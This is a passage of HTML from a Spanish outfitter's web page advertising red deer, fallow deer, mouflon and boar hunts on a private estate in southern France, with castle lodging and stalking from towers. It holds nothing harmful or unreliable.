<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5934c2a4 elementor-hidden-tablet elementor-hidden-mobile" data-id="5934c2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e96ce0d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4e96ce0d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-dcf7368" href="https://api.whatsapp.com/send?phone=34677309074&#038;text=%C2%A1Hola!%20Necesito%20tu%20ayuda" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c29d3e9" href="https://www.instagram.com/venatoria_safaris/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5fce476" href="https://www.facebook.com/vanatoriasafaris/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-grow elementor-repeater-item-41363bb" href="mailto:%20venatorsafaris@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d2f918 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2f918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c272ae6" data-id="c272ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da0e526 elementor-widget elementor-widget-image" data-id="da0e526" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="100" height="100" src="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png" class="attachment-medium size-medium wp-image-6632" alt="" srcset="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png 100w, https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1-70x70.png 70w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-335af3e elementor-hidden-desktop" data-id="335af3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ad9c44 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7ad9c44" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-7ad9c44" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-7474"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7474-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7474-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ad9c44" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-7474"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7474-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7474-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-06287a9" data-id="06287a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd60b98 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bd60b98" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-bd60b98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8587"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-sub-item">Homologación de trofeos de caza</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8596"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-jabali/" class="elementor-sub-item">Homologación de trofeos de jabalí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-macho-montes/" class="elementor-sub-item">Homologación de trofeos de macho montés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-gamo/" class="elementor-sub-item">Homologación de trofeos de gamo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-muflon/" class="elementor-sub-item">Homologación de trofeos de muflón</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-venado-o-ciervo/" class="elementor-sub-item">Homologación de trofeos de venado o ciervo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-arrui/" class="elementor-sub-item">Homologación de trofeos de arruí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-corzo/" class="elementor-sub-item">Homologación de trofeos de corzo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-rebeco-o-sarrio/" class="elementor-sub-item">Homologación de trofeos de rebeco o sarrio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8588"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-boc-balear/" class="elementor-sub-item">Homologación de trofeos de Boc Balear</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-sub-item">Recechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-sub-item">Monterias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4776"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-sub-item">Caza internacional</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614"><a href="https://www.venatoriasafaris.com/cazaenafrica/" class="elementor-sub-item">Caza en Africa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.venatoriasafaris.com/cazaensudafrica/" class="elementor-sub-item">Caza en sudafrica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8616"><a href="https://www.venatoriasafaris.com/cazaenhungria/" class="elementor-sub-item">Caza en Hungria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://www.venatoriasafaris.com/cazaenfrancia/" class="elementor-sub-item">Caza en francia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8618"><a href="https://www.venatoriasafaris.com/cazaennuevazelanda/" class="elementor-sub-item">caza en nueva zelanda</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-sub-item">Gestión y venta de fincas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item">Contacto</a></li>
<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bd60b98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item" tabindex="-1">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8587"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de caza</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8596"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-jabali/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de jabalí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-macho-montes/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de macho montés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-gamo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de gamo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-muflon/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de muflón</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-venado-o-ciervo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de venado o ciervo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-arrui/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de arruí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-corzo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de corzo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-rebeco-o-sarrio/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de rebeco o sarrio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8588"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-boc-balear/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de Boc Balear</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-sub-item" tabindex="-1">Recechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-sub-item" tabindex="-1">Monterias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4776"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-sub-item" tabindex="-1">Caza internacional</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614"><a href="https://www.venatoriasafaris.com/cazaenafrica/" class="elementor-sub-item" tabindex="-1">Caza en Africa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.venatoriasafaris.com/cazaensudafrica/" class="elementor-sub-item" tabindex="-1">Caza en sudafrica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8616"><a href="https://www.venatoriasafaris.com/cazaenhungria/" class="elementor-sub-item" tabindex="-1">Caza en Hungria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://www.venatoriasafaris.com/cazaenfrancia/" class="elementor-sub-item" tabindex="-1">Caza en francia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8618"><a href="https://www.venatoriasafaris.com/cazaennuevazelanda/" class="elementor-sub-item" tabindex="-1">caza en nueva zelanda</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-sub-item" tabindex="-1">Gestión y venta de fincas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e215fcb elementor-hidden-tablet elementor-hidden-mobile" data-id="e215fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7f62c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e7f62c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-dcf7368" href="https://api.whatsapp.com/send?phone=34677309074&#038;text=%C2%A1Hola!%20Necesito%20tu%20ayuda" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c29d3e9" href="https://www.instagram.com/venatoria_safaris/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5fce476" href="https://www.facebook.com/vanatoriasafaris/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-grow elementor-repeater-item-41363bb" href="mailto:%20venatorsafaris@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="5678" class="elementor elementor-5678" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4f17166 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="4f17166" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-466f95e" data-id="466f95e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70fdb9c elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="70fdb9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e9f793" data-id="1e9f793" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13459e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13459e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30c9d48" data-id="30c9d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc54d84 elementor-widget elementor-widget-heading" data-id="dc54d84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CAZA EN FRANCIA VENADO, GAMO Y MUFLÓN</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a36faf3 elementor-widget elementor-widget-spacer" data-id="a36faf3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d5430f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d5430f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5ff49dd" data-id="5ff49dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925d570 elementor-widget elementor-widget-text-editor" data-id="925d570" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><strong><span class="s3">Ofrecemos cacerías muy exclusivas en el país vecino con una altísima calidad de trofeos.</span></strong></p><p> </p><p class="p1"><span class="s3"><strong>Organizamos cacerías en Francia, ideales para disfrutar con la familia,</strong> con amigos, o para vivir esta magnífica afición en la más absoluta tranquilidad</span><span class="s1">. La finca cuenta con paisajes de extremo encanto, al igual que abundante densidad de animales con muy alta calidad, capaz de satisfacer a los cazadores más exigentes. </span></p><p> </p><p class="p1"><strong><span class="s3">Aquí podemos cazar venados, gamos, muflones, jabalí y ciervo sika de Japón, todos ellos con imponentes trofeos,</span></strong><span class="s1"><strong>prácticamente impensables de conseguir en nuestro país</strong>, y con la ventaja que la finca está situada en el sur, a una hora y media del aeropuerto de Toulouse y a solo cuatro horas de la frontera española, por lo que podremos desplazarnos hasta allí en un corto viaje de avión o con nuestro propio vehículo. </span></p><p> </p><p class="p1"><strong><span class="s4">¡Le aseguramos vivir una experiencia muy satisfactoria e inolvidable!</span></strong></p><p> </p><p class="p1"><strong><span class="s5">ALOJAMIENTO: </span></strong></p><p> </p><p class="p1"><span class="s3"><strong>Durante estas magníficas cacerías, nos alojaremos en un clásico castillo francés del siglo XII con sus propios dominios de caza privados.</strong></span><span class="s1"><strong> </strong>Este cuenta con todas las comodidades y lujosas estancias, con tres amplías habitaciones y salón con un ordenador, WIFI, pantalla plana, reproductor de DVD y chimenea, que será el lugar perfecto para descansar después de las cacerías. Las comidas se servirán en el comedor para que descubras y pruebes la gastronomía francesa.</span></p><p> </p><p class="p1"><span class="s1">Podremos disfrutar de una gran selección de vinos y champanes está disponible para celebrar sus éxitos de caza. (Rogamos nos informe por adelantado sobre dietas especiales). Una vivencia cinegética excepcional, que ofrece algunos de los mejores animales de Europa combinados con la gastronomía y la cultura francesa en plena naturaleza, donde el cazador gozará de una inolvidable experiencia en un ambiente relajado.</span></p><p> </p><p class="p1"><strong><span class="s5">MÉTODO DE CAZA:</span></strong></p><p> </p><p class="p1"><span class="s1"><strong>La caza es muy natural, se desarrolla practicando apasionantes recechos en zonas de una belleza abrumadora.</strong> O también haciendo entretenidas y placenteras esperas apostados en amplias torretas, situadas estas, en lugares de querencia de los animales. </span></p><p> </p><p class="p1"><span class="s3"><strong>Los trofeos cazados aquí se encuentran entre los más grandes de Francia y Europa.</strong> Durante su estadía, todo el dominio de caza estará reservado para su uso exclusivo. </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-009158c" data-id="009158c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a2206b elementor-arrows-position-outside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="2a2206b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="145" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY4OCwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzE0NS5qcGciLCJzbGlkZXNob3ciOiIyYTIyMDZiIn0%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/145-350x440.jpg" alt="145" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="19868" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY4OSwidXJsIjoiaHR0cHM6XC9cL3d3dy52ZW5hdG9yaWFzYWZhcmlzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDRcLzE5ODY4LmpwZyIsInNsaWRlc2hvdyI6IjJhMjIwNmIifQ%3D%3D" href="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/19868.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.venatoriasafaris.com/wp-content/uploads/2020/04/19868-350x440.jpg" alt="19868" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 6"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2a2206b" data-elementor-lightbox-title="35893" 